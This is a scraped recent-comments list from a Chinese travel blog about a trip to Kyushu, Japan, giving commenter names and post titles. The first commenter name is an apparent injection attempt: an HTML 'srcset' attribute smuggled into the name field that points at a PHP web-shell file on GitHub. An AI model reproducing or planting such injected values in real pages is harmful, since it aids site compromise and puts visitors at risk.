
「
x
srcset=https://raw.githubusercontent.com/0xAsuka/indo
shell/refs/heads/master/shell-v2.php y
」於〈
[日
本旅遊]日本九州九天行!實在太好玩了，不讓我
們回家的九州!(第二天-下 史無前例的大危機!)
〉
發佈留言
「
JJ姨
」於〈
[日本旅遊]日本九州九天行!實在太
好玩了，不讓我們回家的九州!(第二天-下 史無
前例的大危機!)
〉發佈留言
「
忠實讀者媽
」於〈
[日本旅遊]日本九州九天行!
實在太好玩了，不讓我們回家的九州!(第二天-上
王貞治博物館)
〉發佈留言
「
JJ姨
」於〈
[日本旅遊]日本九州九天行!實在太